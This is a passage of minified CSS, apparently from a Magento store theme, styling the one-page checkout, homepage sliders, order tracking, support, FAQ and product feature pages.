.iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_cc_wrapper:before{right:16px;top:5.5px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_cc_wrapper[data-https="1"]:before{right:40px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content iframe{display:block}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_gateway_payment{height:190px;background:url('../IWD_Opc/images/redirect.png') center center no-repeat;background-size:contain}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions{color:#222;font-size:12px;line-height:17px;text-align:center;padding:0 16px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions .iwd_opc_payment_instructions_title{font-size:14px;line-height:21px;text-align:left}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .iwd_opc_payment_instructions .iwd_opc_payment_instructions_small{color:#676767;text-align:left;max-width:50%}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-content .actions-toolbar{display:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .iwd_opc_hosted_label{display:block}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_image{text-align:center}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container{font-size:12px;line-height:17px;text-align:center}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_case_sensitive_captcha{display:inline}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_refresh_captcha_button{display:inline;cursor:pointer;color:#222;text-transform:capitalize}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_login #iwd_opc_login_captcha .iwd_opc_captcha_reload_sensitive_container .iwd_opc_refresh_captcha_button:hover{color:#56cfe1;text-decoration:underline}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_gift_message .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_gift_message .field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image{width:19px;height:19px;box-sizing:border-box;border:1px solid #e5e5e5;margin-left:16px;border-radius:4px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper .field .iwd_opc_select_container .iwd_opc_select_option img.iwd_opc_option_image{float:right}.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active{color:#fff;background:#222;font-weight:600}.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:hover,.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:focus,.iwd_opc_wrapper .iwd_opc_alternative_wrapper button.iwd_opc_button.iwd_opc_place_order_button.active:active{color:#fff;background:#56cfe1}.iwd_opc_wrapper #payment_form_iwd_authcim #iwd_authcim_cc_cid{max-width:inherit}.onepage-index-index .nav-sections,.onepage-index-index .nav-toggle{display:none}.onepage-index-index .logo{margin-left:0}.iwd_opc_popup_wrapper{display:none;position:fixed;top:0;margin:0;bottom:0;left:0;right:0;z-index:105;width:100%;height:100%}.iwd_opc_popup_wrapper.active{display:block}.iwd_opc_popup_wrapper .iwd_opc_popup{position:absolute;top:40%;left:50%;width:34.6233%;padding:0 24px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-40%);max-height:85%;overflow:auto}@media (max-width:1008px){.iwd_opc_popup_wrapper .iwd_opc_popup{width:100%;padding:0;max-width:368px;min-width:288px}}.iwd_opc_popup_wrapper .iwd_opc_popup .iwd_opc_popup_content{background:#fff;border-radius:4px;outline:none;padding:20px 16px 0;overflow:auto;box-shadow:0 4px 8px 0 rgba(52,52,52,.2);max-width:368px;margin:0 auto}.iwd_opc_popup_wrapper .iwd_opc_popup_mask{position:relative;padding:inherit;width:100%;height:100%;background-color:rgba(0,0,0,.4)}.block.filter .block-content.filter-content .filter-options-item .filter-options-title{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:0;text-transform:uppercase;transition:all .5s ease}.block.filter .block-content.filter-content .filter-options-item .filter-options-title:after{content:"\f107";font-family:"FontAweSome";position:absolute;right:0;top:50%;font-size:20px;transform:translateY(-50%)}.block.filter .block-content.filter-content .filter-options-item .filter-options-title:hover{color:#107c10}.block.filter .block-content.filter-content .filter-options-item .filter-options-content{padding-top:30px}.block.filter .block-content.filter-content .filter-options-item.active .filter-options-title:after{content:"\f106"}body.cms-home .main-wrapper{opacity:0;visibility:hidden;transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-webkit-transition:all 1s ease-in-out}.cookie-status-message{display:none}#home img.for-mobile{display:none}@media (max-width:414px){#home img.for-mobile{display:block}}@media (max-width:414px){#home img.for-desk{display:none}}#home .hesperiden.tparrows{background-color:transparent}#home section.deals{margin:1px 0}#home section.deals .h-slide{position:relative;margin-right:1px;margin-left:1px}#home section.deals .h-slide .overlay{position:absolute;top:0;left:0;right:0;height:100%;text-align:center}@media (max-width:1700px){#home section.deals .h-slide .overlay{font-size:70%}}@media (max-width:991px){#home section.deals .h-slide .overlay{font-size:54%}}#home section.deals .h-slide .overlay h1{font-size:4.2em;font-weight:900;color:#fff;letter-spacing:.2px;display:block;margin-bottom:0;margin-top:11px}#home section.deals .h-slide .overlay h3{font-size:2.6em;font-weight:900;color:#fff;letter-spacing:.2px;display:block;margin-top:-5px}#home section.deals .h-slide .overlay .btn{position:absolute;bottom:8%;margin-left:-23px}#home section.deals .slick-prev{margin-left:30px;z-index:5}#home section.deals .slick-prev:before{color:#fff}#home section.deals .slick-next{margin-right:30px}#home section.deals .slick-next:before{color:#fff}#home section.featured{background-color:#fff;padding:3% 0}#home section.featured .products-grid .product-item{padding:10px 20px 5px}@media (max-width:767px){#home section.featured{padding:25px 0}#home section.featured .products-grid .product-item{margin-bottom:0}}#home section.featured h2{margin-top:0;text-align:center;margin-bottom:25px}#home section.featured .slick-slider .slick-track{left:3px}#home section.featured .slick-next,#home section.featured .slick-prev{top:34%}@media (max-width:580px){#home section.featured .slick-next,#home section.featured .slick-prev{top:30%}}#home section.featured .slick-prev{margin-left:15px;z-index:5}#home section.featured .slick-prev:before,#home section.featured .slick-next:before{color:#54d216;font-size:30px}@media (max-width:580px){#home section.featured .slick-prev:before,#home section.featured .slick-next:before{font-size:22px}}#home section.featured .slick-next{margin-right:8px}#home section.email{position:relative;background-size:contain;background-repeat:no-repeat;background-position:center center;background-color:#4e555e;padding:20px 0}@media (max-width:768px){#home section.email{background:url("");background-color:#4e555e}}#home section.email h2{margin:0 0 25px;color:#fff}#home section.email #submit-btn{margin-left:13px;line-height:21px}#home h2.banner-text{position:relative}@media (max-width:580px){#home h2.banner-text{font-size:1.5em}}#home section.social{position:relative}#home section.social .media-box{padding-left:0;padding-right:0;overflow:hidden}#home section.social .media-box>img{-ms-transform:scale(1.01);transform:scale(1.01);-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-o-transform:scale(1.01);transition:transform .6s ease;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}#home section.social .media-box .overlay{position:absolute;text-align:center;background-color:transparent;text-shadow:2px 2px #000;width:100%;height:100%;transition:top .5s ease-in-out;top:100%}@media (max-width:1000px){#home section.social .media-box .overlay{display:none}}#home section.social .media-box .overlay h2{color:#fff;opacity:0;transition:opacity .5s .3s ease}#home section.social .media-box .overlay .overlay-color{background-color:#107c10;height:100%;opacity:.8}#home section.social .media-box:hover img{-ms-transform:scale(1.04);transform:scale(1.04);-webkit-transform:scale(1.04);-moz-transform:scale(1.04);-o-transform:scale(1.04)}#home section.social .media-box:hover .overlay{top:0}#home section.social .media-box:hover .overlay h2{opacity:1}#instruct-page .title .img-holder{max-width:500px}@media (max-width:580px){#instruct-page .title .img-holder{max-width:300px}}@media (max-width:580px){#instruct-page .title .spacer{font-size:1.5em}}#instruct-page h1{text-align:center;text-transform:uppercase}#instruct-page h2,#instruct-page h3{text-align:center}#instruct-page section.hero{background-repeat:no-repeat;background-size:cover;background-position:50% 50%;color:#fff;text-align:center}@media (max-width:580px){#instruct-page section.hero{background-position:75% 50%}}#instruct-page section.hero h2{font-size:1.3em;line-height:30px}@media (max-width:767px){#instruct-page section.hero h2{font-size:1.1em;line-height:1}}#instruct-page section.hero .title-hold{margin:10% 0}#instruct-page section.hero .title-hold .liner{background-color:#54d216;height:3px;width:50%;margin-top:2%}#instruct-page section.shift .title-row{padding:7% 0 1%}#instruct-page section.shift .title-row .title{justify-content:center;align-items:center}#instruct-page section.shift .title-row .title img.thumb{width:25px;margin-right:5px}#instruct-page section.shift .title-row h3{font-size:1em;margin-top:0;text-align:center}#instruct-page section.shift .game-row ul.pdfs li{padding-top:15px}#instruct-page section.shift .game-row ul.pdfs li a:hover,#instruct-page section.shift .game-row ul.pdfs li a:active{color:#107c10}#instruct-page section.shift .game-row ul.pdfs li a i{padding-right:1%}#instruct-page section.shift .kit-row{padding:10% 0 15%}#instruct-page section.banner h2{font-size:1.5em;color:#fff}#instruct-page section.banner .banner-bg{background:#051e08;background:-webkit-linear-gradient(left,#051e08,#051e82);background:-o-linear-gradient(right,#051e08,#051e82);background:-moz-linear-gradient(right,#051e08,#051e82);background:linear-gradient(to right,#051e08,#051e82);padding:2% 10% 5%}#instruct-page section.banner .title-box{text-align:center;margin:0 auto}#instruct-page section.banner .title-box .btn{padding-bottom:40px !important}#instruct-page section.banner .title-box .fa.fa-youtube{vertical-align:middle}body.trackorder-index-index.wide #maincontent{width:100%;padding:0}#tracking-page{padding:0 0 40px}#tracking-page .title .img-holder{max-width:500px}@media (max-width:580px){#tracking-page .title .img-holder{max-width:300px}}@media (max-width:580px){#tracking-page .title .spacer{font-size:1.5em}}#tracking-page h1{text-align:center;text-transform:uppercase;color:#545454}#tracking-page h2,#tracking-page h3{text-align:center}#tracking-page section.hero{background-repeat:no-repeat;background-size:cover;background-position:50% 50%;color:#fff;text-align:center}@media (max-width:580px){#tracking-page section.hero{background-position:75% 50%}}#tracking-page section.hero .title-hold{margin:10% 0}#tracking-page section.hero .title-hold .liner{background-color:#54d216;height:3px;width:50%;margin-top:2%}#tracking-page section.mcs-track{margin-top:3%}@media (max-width:767px){#tracking-page section.mcs-track{margin-top:30px}}#tracking-page #orderinfo{padding:2px}#tracking-page #orderinfo .page{margin:4% auto 5%;border:1px solid #bdbdbd;padding:25px;background-color:#eaeaea}#tracking-page #orderinfo .page #order_id,#tracking-page #orderinfo .page #email_address{width:35%}@media (max-width:991px){#tracking-page #orderinfo .page #order_id,#tracking-page #orderinfo .page #email_address{width:100%}}#tracking-page #orderinfo .page .subtitle{font-size:1.5em;margin-bottom:15px}#tracking-page #orderinfo .page a{color:#107c10;font-weight:700}.wrap-tracking{background:#fff;padding:10px 40px 30px;margin-top:20px;margin-bottom:20px}.wrap-tracking a{color:#107c10}.wrap-tracking a:hover{text-decoration:underline}.wrap-tracking:after{content:'';display:block;clear:both}.wrap-tracking .progress-status{float:left;width:25%;padding-right:5%;min-width:180px;white-space:nowrap}.wrap-tracking .progress-status .steps li{position:relative;font-weight:600;margin-bottom:20px}.wrap-tracking .progress-status .steps li:before{content:'';display:block;position:absolute;height:10px;width:10px;border-radius:50%;background:#c9c9c9;top:5px;left:-16px}.wrap-tracking .progress-status .steps li:after{content:'';display:block;position:absolute;height:32px;width:6px;background:#c9c9c9;top:14px;left:-14px}.wrap-tracking .progress-status .steps li:last-child:after{height:10px}.wrap-tracking .progress-status .steps li.active:before{background:#107c10}.wrap-tracking .progress-status .steps li.active:after{background:#107c10}.wrap-tracking .progress-status .steps li.active:last-child:before{background:red}.wrap-tracking .progress-status .steps li.active:last-child:after{background:red}.wrap-tracking .tracking-question{float:left;width:70%;display:flex;flex-wrap:wrap}.wrap-tracking .tracking-question .arrive-time{order:1}.wrap-tracking .tracking-question .tracking-number{order:2}.wrap-tracking .tracking-question .on-hold{order:3}.wrap-tracking .tracking-question .hidden{display:none}@media (max-width:768px){.wrap-tracking{padding:5px 15px 20px 30px}.wrap-tracking .progress-status{width:100%}.wrap-tracking .tracking-question{width:100%}}body.cms-contact-support #maincontent{background-color:#fff}body.cms-contact-support #maincontent #support-page{padding:0 0 40px;color:#666}body.cms-contact-support #maincontent #support-page .title .img-holder{max-width:500px}@media (max-width:580px){body.cms-contact-support #maincontent #support-page .title .img-holder{max-width:300px}}@media (max-width:580px){body.cms-contact-support #maincontent #support-page .title .spacer{font-size:1.5em}}@media (max-width:580px){body.cms-contact-support #maincontent #support-page h1{font-size:23px}body.cms-contact-support #maincontent #support-page h2,body.cms-contact-support #maincontent #support-page h3{font-size:16px}}body.cms-contact-support #maincontent #support-page section.hero{background-repeat:no-repeat;background-size:cover;background-position:50% 50%;color:#fff;text-align:center}@media (max-width:580px){body.cms-contact-support #maincontent #support-page section.hero{background-position:75% 50%}}body.cms-contact-support #maincontent #support-page section.hero .title-hold{margin:10% 0}body.cms-contact-support #maincontent #support-page section.hero .title-hold h1{text-align:center;color:#545454}body.cms-contact-support #maincontent #support-page section.hero .title-hold h2,body.cms-contact-support #maincontent #support-page section.hero .title-hold h3{text-align:center;color:#545454}body.cms-contact-support #maincontent #support-page section.hero .title-hold .liner{background-color:#54d216;height:3px;width:50%;margin-top:2%}body.cms-contact-support #maincontent #support-page section.support{margin-top:3%;text-align:center}@media (max-width:767px){body.cms-contact-support #maincontent #support-page section.support{margin-top:30px}}body.cms-contact-support #maincontent #support-page section.support .contact-address{margin-bottom:40px}body.cms-contact-support #maincontent #support-page section.support .contact-address .col-sm-6:first-child{border-right:1px solid #d4d4d4}@media (max-width:767px){body.cms-contact-support #maincontent #support-page section.support .contact-address .col-sm-6:first-child{padding-bottom:25px;border-right:0;border-bottom:1px solid #d4d4d4}}body.cms-contact-support #maincontent #support-page section.support .section-wrapper{background-color:#e8e8e8;padding:3% 15px;margin:30px auto}@media (max-width:767px){body.cms-contact-support #maincontent #support-page section.support .section-wrapper{padding:30px 15px}}body.cms-contact-support #maincontent #support-page section.support .section-wrapper .form-group{margin-top:30px}body.faq-index-index.wide #maincontent{width:100%;padding:0}body.faq-index-index.wide #maincontent #faq-page{padding:0 0 40px}body.faq-index-index.wide #maincontent #faq-page .title .img-holder{max-width:500px}@media (max-width:580px){body.faq-index-index.wide #maincontent #faq-page .title .img-holder{max-width:300px}}@media (max-width:580px){body.faq-index-index.wide #maincontent #faq-page .title .spacer{font-size:1.5em}}body.faq-index-index.wide #maincontent #faq-page h1{text-align:center;text-transform:uppercase;color:#545454}body.faq-index-index.wide #maincontent #faq-page section.hero{background-repeat:no-repeat;background-size:cover;background-position:50% 50%;color:#fff;text-align:center}@media (max-width:580px){body.faq-index-index.wide #maincontent #faq-page section.hero{background-position:75% 50%}}body.faq-index-index.wide #maincontent #faq-page section.hero .title-hold{margin:10% 0}body.faq-index-index.wide #maincontent #faq-page section.hero .title-hold .liner{background-color:#54d216;height:3px;width:50%;margin-top:2%}body.faq-index-index.wide #maincontent #faq-page section.faq-container{margin-top:3%}@media (max-width:767px){body.faq-index-index.wide #maincontent #faq-page section.faq-container{margin-top:30px}}body.faq-index-index.wide #maincontent .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:10px 0 0;padding:.8em 30px .8em 1em;font-size:15px;font-weight:600;background-color:#e8e8e8}body.faq-index-index.wide #maincontent .ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}body.faq-index-index.wide #maincontent .ui-slider.ui-state-disabled .ui-slider-handle,body.faq-index-index.wide #maincontent .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}body.faq-index-index.wide #maincontent .ui-slider-vertical{width:.8em;height:100px}body.faq-index-index.wide #maincontent .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}body.faq-index-index.wide #maincontent .ui-slider-vertical .ui-slider-range{left:0;width:100%}body.faq-index-index.wide #maincontent .ui-slider-vertical .ui-slider-range-min{bottom:0}body.faq-index-index.wide #maincontent .ui-slider-vertical .ui-slider-range-max{top:0}body.faq-index-index.wide #maincontent .faq-accordion .ui-widget.ui-widget-content{border:1px solid #c5c5c5}body.faq-index-index.wide #maincontent .faq-accordion .ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}body.faq-index-index.wide #maincontent .faq-accordion .ui-widget-content a{color:#333}body.faq-index-index.wide #maincontent .ui-state-default,body.faq-index-index.wide #maincontent .ui-widget-content .ui-state-default,body.faq-index-index.wide #maincontent .ui-widget-header .ui-state-default{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}body.faq-index-index.wide #maincontent .ui-state-hover a,body.faq-index-index.wide #maincontent .ui-state-hover a:hover,body.faq-index-index.wide #maincontent .ui-state-hover a:link,body.faq-index-index.wide #maincontent .ui-state-hover a:visited,body.faq-index-index.wide #maincontent .ui-state-focus a,body.faq-index-index.wide #maincontent .ui-state-focus a:hover,body.faq-index-index.wide #maincontent .ui-state-focus a:link,body.faq-index-index.wide #maincontent .ui-state-focus a:visited{color:#2b2b2b;text-decoration:none}body.faq-index-index.wide #maincontent .ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}body.faq-index-index.wide #maincontent .ui-state-active,body.faq-index-index.wide #maincontent .ui-widget-content .ui-state-active,body.faq-index-index.wide #maincontent .ui-widget-header .ui-state-active{background:#107c10 !important;font-weight:400;color:#fff}body.faq-index-index.wide #maincontent .ui-state-active a,body.faq-index-index.wide #maincontent .ui-state-active a:link,body.faq-index-index.wide #maincontent .ui-state-active a:visited{color:#fff;text-decoration:none}body.faq-index-index.wide #maincontent .faq-content{float:left;width:100%}body.faq-index-index.wide #maincontent .group-title{margin:25px 0;font-size:18px;text-transform:uppercase;line-height:1.5;padding-bottom:.25em;border-bottom:1px solid #ddd;width:100%;color:#495057;font-weight:700}body.faq-index-index.wide #maincontent .group-title i{float:left;width:2.15em;border-bottom:1px solid #b55;position:absolute;bottom:-1px;z-index:9999;border-bottom-color:#107c10}body.faq-index-index.wide #maincontent .faq-groups{width:100%;float:left;margin-bottom:30px}body.faq-index-index.wide #maincontent .faq-group{float:left}body.faq-index-index.wide #maincontent .faq-group-image{border:1px solid #107c10;padding:20px;margin-right:25px}body.faq-index-index.wide #maincontent img.group-image{height:100px;width:100px}body.faq-index-index.wide #maincontent .faq-groupname{font-size:15px;font-weight:700;text-align:center;text-transform:uppercase;margin:10px 25px 0 0}body.faq-index-index.wide #maincontent .faq-group a.group-link:hover{color:#ff5501;text-decoration:none}body.faq-index-index.wide #maincontent .faq-group .faq-group-image:hover{border-color:#ff5501}body.faq-index-index.wide #maincontent .faq-content .ui-accordion-header:hover{background-color:#107c10;color:#fff}body.faq-index-index.wide #maincontent .faq-group:hover{border-color:#ff5501}body.faq-index-index.wide #maincontent .faq-collection{margin-bottom:30px;float:left;width:100%}body.faq-index-index.wide #maincontent .ui-accordion .ui-state-default:after{content:"\f078";font:normal normal normal 14px/1 FontAwesome;float:right;position:absolute;right:10px;top:14px}body.faq-index-index.wide #maincontent .ui-accordion .ui-accordion-header-active:after{content:'\f077';font:normal normal normal 14px/1 FontAwesome}#shift-page h4{line-break:strict}#shift-page #shift-headline{margin:0 auto;top:0;left:0;z-index:10;width:100%;background-color:#fff;transition:all .4s ease}#shift-page #shift-headline.scrolling{position:fixed;top:65px}#shift-page #shift-headline .container{position:relative}#shift-page #shift-headline .container .brand-logo{padding:15px 15px 4px}#shift-page #shift-headline .container .brand-logo>img{max-width:320px}@media (max-width:767px){#shift-page #shift-headline .container .brand-logo{margin:auto}}@media (max-width:580px){#shift-page #shift-headline .container .brand-logo{padding-bottom:10px}#shift-page #shift-headline .container .brand-logo>img{max-width:210px}}#shift-page #shift-headline .container .brand-logo h1.tagline{font-size:1em;margin:8px 0 8px}@media (max-width:580px){#shift-page #shift-headline .container .brand-logo h1.tagline{display:none}}#shift-page #shift-headline .cta-btn{position:absolute;top:50%;right:35px;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}@media (max-width:767px){#shift-page #shift-headline .cta-btn{position:relative;right:0;top:0;text-align:center;margin:0 auto 10px;-ms-transform:none;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none}#shift-page #shift-headline .cta-btn a{width:90%}}@media (max-width:580px){#shift-page #shift-headline .cta-btn a{width:90%;line-height:30px;min-height:18px;height:auto}}#shift-page #shift-template{padding:0}#shift-page #shift-template section{padding:15px}#shift-page #shift-template .panel{margin:0 auto;padding:0;background-color:inherit;border:0;box-shadow:none;border-radius:0}#shift-page #shift-template .embed-responsive .embed-responsive-item{display:none}#shift-page #shift-template .embed-responsive .video-poster{cursor:pointer;position:absolute;top:0;bottom:0;left:0;width:100%;height:100%}#shift-page #shift-template .embed-responsive .video-poster:after{content:"\f04b";opacity:.8;position:absolute;top:50%;font:normal normal normal 14px/1 FontAwesome;left:0;right:0;width:60px;height:60px;color:#fff;font-size:3em;padding-left:5px;line-height:54px;text-align:center;border:3px solid #fff;margin:auto;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transition:opacity .5s ease}#shift-page #shift-template .embed-responsive .video-poster:hover:after{opacity:1}#shift-page #shift-template section#hero{background:#959595;background:-moz-linear-gradient(left,#959595 9%,#959595 24%,#d1d1d1 59%,#d1d1d1 74%,#bbb 91%,#a8a8a8 100%);background:-webkit-linear-gradient(left,#959595 9%,#959595 24%,#d1d1d1 59%,#d1d1d1 74%,#bbb 91%,#a8a8a8 100%);background:linear-gradient(to right,#959595 9%,#959595 24%,#d1d1d1 59%,#d1d1d1 74%,#bbb 91%,#a8a8a8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#959595',endColorstr='#a8a8a8',GradientType=1);position:relative;color:#fff;text-transform:uppercase;height:53vh;min-height:820px}@media (max-width:991px){#shift-page #shift-template section#hero{min-height:630px}}@media (max-width:580px){#shift-page #shift-template section#hero{min-height:580px}}@media (max-width:414px){#shift-page #shift-template section#hero{min-height:630px}}#shift-page #shift-template section#hero .media-view{position:absolute;top:25px;right:0;left:0;margin:auto;width:100%;max-width:991px}@media (max-width:991px+1px){#shift-page #shift-template section#hero .media-view{width:767px}}@media (max-width:767px){#shift-page #shift-template section#hero .media-view{width:100%}}#shift-page #shift-template section#hero .media-view .view{display:none;position:relative}#shift-page #shift-template section#hero .media-view .view img{display:block;margin:auto;width:100%}#shift-page #shift-template section#hero .media-view .view.is-visible{display:block;-webkit-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);-moz-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);-ms-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);-o-animation:fadein 1s both cubic-bezier(.5,.25,.015,1);animation:fadein 1s both cubic-bezier(.5,.25,.015,1)}#shift-page #shift-template section#hero .media-points{opacity:0;display:none;position:absolute;height:100%;width:100%;left:0;top:0}#shift-page #shift-template section#hero .media-points.is-visible{display:block;-webkit-animation:fade 1s .5s both cubic-bezier(.5,.25,.015,1);-moz-animation:fade 1s .5s both cubic-bezier(.5,.25,.015,1);-ms-animation:fade 1s .5s both cubic-bezier(.5,.25,.015,1);-o-animation:fade 1s .5s both cubic-bezier(.5,.25,.015,1);animation:fade 1s .5s both cubic-bezier(.5,.25,.015,1)}#shift-page #shift-template section#hero .media-points .line{position:absolute}#shift-page #shift-template section#hero .media-points .line a{color:#fff;font-size:1em;text-shadow:0 0 3px rgba(0,0,0,.5)}@media (max-width:991px){#shift-page #shift-template section#hero .media-points .line a{font-size:1.15em}}#shift-page #shift-template section#hero .media-points .line:first-child{top:1%;left:29%}@media (max-width:767px){#shift-page #shift-template section#hero .media-points .line:first-child{top:-1%}}@media (max-width:414px){#shift-page #shift-template section#hero .media-points .line:first-child{top:-7%}}#shift-page #shift-template section#hero .media-points .line:nth-child(2){top:45%;left:62%}@media (max-width:767px){#shift-page #shift-template section#hero .media-points .line:nth-child(2){top:43.5%;left:64%}}@media (max-width:414px){#shift-page #shift-template section#hero .media-points .line:nth-child(2){top:38%;left:67%}}#shift-page #shift-template section#hero .media-points .line:nth-child(3){top:23%;right:33%}@media (max-width:767px){#shift-page #shift-template section#hero .media-points .line:nth-child(3){top:21%;right:32%}}@media (max-width:580px){#shift-page #shift-template section#hero .media-points .line:nth-child(3){top:42%;right:36%}}@media (max-width:414px){#shift-page #shift-template section#hero .media-points .line:nth-child(3){top:15%;right:29%}}#shift-page #shift-template section#hero .media-points .line:nth-child(4){top:69%;right:30%}@media (max-width:767px){#shift-page #shift-template section#hero .media-points .line:nth-child(4){top:65%;right:29%}}@media (max-width:580px){#shift-page #shift-template section#hero .media-points .line:nth-child(4){top:22%}}@media (max-width:414px){#shift-page #shift-template section#hero .media-points .line:nth-child(4){top:66%;right:22%}}#shift-page #shift-template section#hero .media-points .line:nth-child(5){top:72%;right:29%}@media (max-width:767px){#shift-page #shift-template section#hero .media-points .line:nth-child(5){top:71%;right:28%}}@media (max-width:580px){#shift-page #shift-template section#hero .media-points .line:nth-child(5){top:67%}}@media (max-width:414px){#shift-page #shift-template section#hero .media-points .line:nth-child(5){top:64%;right:26%}}#shift-page #shift-template section#hero .media-points .line .target{position:relative;display:inline-block;background-color:transparent}#shift-page #shift-template section#hero .media-points .line .target:hover:after{opacity:1;-ms-transform:scale(1.4);transform:scale(1.4);-webkit-transform:scale(1.4);-moz-transform:scale(1.4);-o-transform:scale(1.4)}#shift-page #shift-template section#hero .media-points .line .target:hover span{opacity:1;visibility:visible;background-color:rgba(0,0,0,.5)}#shift-page #shift-template section#hero .media-points .line .target:before{content:'';position:absolute;right:-31px;top:-1px;opacity:.6;width:22px;height:22px;border:2px solid #54d216;border-radius:50px;transition:all .6s ease;-webkit-animation:pulse .8s .2s infinite ease;-moz-animation:pulse .8s .2s infinite ease;-ms-animation:pulse .8s .2s infinite ease;-o-animation:pulse .8s .2s infinite ease;animation:pulse .8s .2s infinite ease}#shift-page #shift-template section#hero .media-points .line .target:after{content:'';position:absolute;right:-26px;top:4px;opacity:.6;width:12px;height:12px;border-radius:50px;background-color:#54d216;transition:all .6s ease}#shift-page #shift-template section#hero .media-points .line .target span{opacity:0;display:block;visibility:hidden;margin-top:0;transition:all 1s ease;text-shadow:0 0 3px rgba(0,0,0,.5);background-color:rgba(0,0,0,0);padding:4px 10px 3px;border-radius:10px;position:absolute;right:10px;width:190px}@media (max-width:991px){#shift-page #shift-template section#hero .media-points .line .target span{width:170px}}@media (max-width:767px){#shift-page #shift-template section#hero .media-points .line .target span{display:none !important}}#shift-page #shift-template section#hero .media-points .line .target.right:before{left:-31px;right:inherit}#shift-page #shift-template section#hero .media-points .line .target.right:after{left:-26px;right:inherit}#shift-page #shift-template section#hero .media-points .line .target.right span{right:auto;left:10px}#shift-page #shift-template section#hero .media-points.back-view .line:nth-child(2){top:64%;left:70%}@media (max-width:767px){#shift-page #shift-template section#hero .media-points.back-view .line:nth-child(2){top:55%;left:74%}}#shift-page #shift-template section#hero .description{position:absolute;z-index:1;left:0;bottom:0;width:100%;padding:3.5% 15px;background-color:rgba(0,0,0,.4)}@media (max-width:767px){#shift-page #shift-template section#hero .description{padding:25px 15px}#shift-page #shift-template section#hero .description .cta-btn{max-width:88%;margin:auto}}#shift-page #shift-template section#hero .description .cta-btn{margin-left:2%}@media (max-width:767px){#shift-page #shift-template section#hero .description .cta-btn{margin:0 auto}}#shift-page #shift-template section#hero .switch{position:absolute;bottom:9%;text-align:center;left:1%;right:0;z-index:1}@media (max-width:1199px){#shift-page #shift-template section#hero .switch{left:0;bottom:6%}}#shift-page #shift-template section#hero .switch .flip-btn span{color:#fff;cursor:pointer;font-size:5em;transition:all .4s ease}@media (max-width:991px){#shift-page #shift-template section#hero .switch .flip-btn span{font-size:4em}}@media (max-width:580px){#shift-page #shift-template section#hero .switch .flip-btn span{font-size:2.6em}}#shift-page #shift-template section#hero .switch .flip-btn span:hover{color:#107c10;-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg)}#shift-page #shift-template #contest{background-color:#c4c4c4;padding-bottom:3%}@media (max-width:580px){#shift-page #shift-template #contest h2.banner-text{font-size:1.5em}}#shift-page #shift-template 